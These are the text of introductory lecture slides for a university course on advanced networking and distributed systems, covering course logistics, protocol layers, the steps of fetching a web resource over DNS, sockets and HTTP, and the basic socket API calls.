Advanced Networking and Distributed Systems

### **Module 1: Network Programming**

#### GW CSCI 3907/6907 Timothy Wood and Lucas Chaufournier

## Welcome!

## Advanced Networking & Distributed Systems CS 3907.88 / 6907.87

### Course Goals:

- Learn how applications communicate over a network
- Learn to build large scale applications built from multiple components
- Learn about the performance, reliability, and consistency challenges that arise in distributed computing
- Get hands-on practice writing a lot of code!
- Get hands-on practice using cloud services!

# Prof. Tim Wood

l<br>A **I teach**: Software Engineering, Operating Systems, Sr. Design **I like:** distributed systems, networks, building cool things



# Lucas Chaufournier



# Who are you?

## Tell us:

- Your name
- Your degree program/year
- What is your favorite language? What is a language you want to learn?

### This class has a **very** wide range of students in it!

We will do our best to make the course **useful and relevant for all students!**

We will have **different expectations** based on your level!

# What will we do?

## **Part 1: Networking**

- Socket Programing
- Threading Models
- Understanding Performance
- Communication Frameworks
- High Performance Middleboxes

## **Part 2: Distributed Systems**

- Scalable App Development
- Consensus and Consistency
- Cloud Service Management

## **How will we do it?**

- Interactive lectures
- In class exercises
- Group projects
- Exams

# Course Rules

Attendance is required at all classes

- Notify me in advance if you have a good excuse to miss
- If you are sick, stay away

No laptops during lecture portions of class!

- Only slides with green bottom bar!

## Be civil and supportive

- This class has students with a very wide range of backgrounds

## Ask lots of questions

- If you are unsure, someone else probably is too!

### Everyone in the room should be participating

- Ask/answer questions in class or on Slack

# Class Resources

Website: <https://gwadvnet20.github.io/>

- Github org:<https://github.com/gwAdvNet20>
- Slack: Messaging app
- Amazon Web Services Educate
	- Each students get \$100 credit towards cloud resources

# Grading

(To be determined)

- Attendance and Participation
- Group Projects
- Midterm and Final Exam





# How to watch a cat video?



# How to watch a cat video?



catvids.org/fishes.gif-



- 1. Convert hostname to an **IP** address with **DNS**
- 2. Establish a **socket** connection to the IP and port
	- Use a pre-defined standard to decide port (e.g., 80=web traffic)
- 3. Send a request for the video
	- Use a pre-defined **protocol** to format the request (e.g., HTTP)
- 4. Receive the video from the server



## **Protocols** define how to communicate

Protocols can be **layered** for complexity

# Protocol Layers



**application**: - FTP, SMTP, HTTP

### **presentation/session:**

- let's ignore these (not used in TCP)

**transport**: data transfer - TCP, UDP

**network:** finding routes<br>- IP, routing protocols

**link**: adjacent nodes

- Ethernet, 802.111 (WiFi), PPP

## **physical**:

- bits on the wire or in the air

# Software Layers

## Network Interface Card (NIC)

- Reads "bytes on wire"

## Driver

- Moves data from NIC to main memory

## Internet Protocol (IP)

- Handles addressing and routing

## Transmission Control Protocol (TCP)

- Ensures reliable, ordered transmission of packets and manages congestion

## **Socket**

- Provides interface between OS and App



## Sockets



## Abstractions

Networking (and all CS) is about abstraction layers!

We don't need to know how something works if we understand its inputs and outputs

…but we do need to understand the guarantees that lower abstraction layers are providing!



# Socket API

**Socket** 

**Connect** 

Bind, Listen, Accept

Send, Receive

**Close** 





### (See instructions on website)

